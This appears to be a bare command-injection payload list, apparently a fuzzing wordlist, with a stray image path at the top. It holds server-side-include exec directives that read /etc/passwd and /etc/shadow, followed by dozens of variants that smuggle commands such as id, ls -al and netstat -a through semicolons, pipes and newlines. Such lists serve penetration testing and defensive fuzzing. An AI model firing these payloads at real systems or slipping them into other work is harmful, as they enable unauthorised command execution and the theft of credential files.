 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n